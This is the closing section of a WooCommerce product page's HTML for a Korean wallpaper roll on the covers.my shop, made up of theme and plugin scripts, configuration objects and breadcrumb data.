{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Korean Wallpaper","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"GN REGENCY","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"GNI REGENCY 59290-5","@id":"https://covers.my/shop/gni-regency-59290-5/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"f09fd5ea23","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"5f5ec7bf78"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"16315103dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":92688,"title":"GNI%20REGENCY%2059290-5%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2021\/02\/GN-RGCY-59290-5-1024x502.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2e6f06dee4","wishlist_fragments_nonce":"56aad08cd2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"eaa113a034","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
